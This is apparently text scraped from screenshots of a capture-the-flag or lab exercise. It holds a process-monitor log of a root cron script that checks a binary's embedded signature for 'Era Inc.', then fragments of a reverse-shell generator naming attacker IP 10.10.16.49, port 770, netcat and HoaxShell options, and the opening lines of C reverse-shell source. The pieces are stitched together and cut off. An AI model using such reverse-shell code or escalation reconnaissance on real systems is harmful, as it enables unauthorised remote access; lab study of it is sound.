 2025/10/24 12:01:02 CMD: UID=0 PID=11101 | grep -oP (?<=UTF8STRING :)Era Inc.
2025/10/24 12:01:02 CMD: UID=0 PID=11100 |
2025/10/24 12:01:02 CMD: UID=0 PID=11099 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:01:02 CMD: UID=0 PID=11104 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:01:02 CMD: UID=0 PID=11103 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:01:02 CMD: UID=0 PID=11102 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:01:02 CMD: UID=0 PID=11105 | /opt/AV/periodic-checks/monitor
2025/10/24 12:02:01 CMD: UID=0 PID=11113 | /usr/sbin/CRON -f -P
2025/10/24 12:02:01 CMD: UID=0 PID=11114 | /usr/sbin/CRON -f -P
2025/10/24 12:02:01 CMD: UID=0 PID=11115 | bash -c /root/initiate_monitoring.sh
2025/10/24 12:02:01 CMD: UID=0 PID=11116 |
2025/10/24 12:02:01 CMD: UID=0 PID=11118 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:02:01 CMD: UID=0 PID=11117 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:02:01 CMD: UID=0 PID=11121 | grep -oP (?<=UTF8STRING :)Era Inc.
2025/10/24 12:02:01 CMD: UID=0 PID=11119 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:02:01 CMD: UID=0 PID=11124 |
2025/10/24 12:02:01 CMD: UID=0 PID=11122 | ???
2025/10/24 12:02:01 CMD: UID=0 PID=11125 | /opt/AV/periodic-checks/monitor
2025/10/24 12:02:04 CMD: UID=0 PID=11126 | rm -f text_sig_section.bin
2025/10/24 12:03:01 CMD: UID=0 PID=11134 | /usr/sbin/CRON -f -P
2025/10/24 12:03:01 CMD: UID=0 PID=11133 | /usr/sbin/CRON -f -P
2025/10/24 12:03:01 CMD: UID=0 PID=11136 | bash -c echo > /opt/AV/periodic-checks/status.log
2025/10/24 12:03:01 CMD: UID=0 PID=11135 | /bin/sh -c bash -c 'echo > /opt/AV/periodic-checks/status.log'
2025/10/24 12:03:01 CMD: UID=0 PID=11137 | /bin/sh -c bash -c '/root/initiate_monitoring.sh' >> /opt/AV/periodic-checks/status.log 2>&1
2025/10/24 12:03:01 CMD: UID=0 PID=11138 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:03:01 CMD: UID=0 PID=11139 | objcopy --dump-section .text_sig=text_sig_section.bin /opt/AV/periodic-checks/monitor
2025/10/24 12:03:01 CMD: UID=0 PID=11140 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:03:01 CMD: UID=0 PID=11141 | openssl asn1parse -inform DER -in text_sig_section.bin
2025/10/24 12:03:01 CMD: UID=0 PID=11142 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:03:01 CMD: UID=0 PID=11144 | grep -oP (?<=UTF8STRING :)Era Inc.
2025/10/24 12:03:01 CMD: UID=0 PID=11147 | /bin/bash /root/initiate_monitoring.sh
2025/10/24 12:03:01 CMD: UID=0 PID=11146 |
10.10.16.49
770
+1
Type
nc
HoaxShell
nc.exe -e
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
int port = 770;
struct sockaddr_in revsockaddr;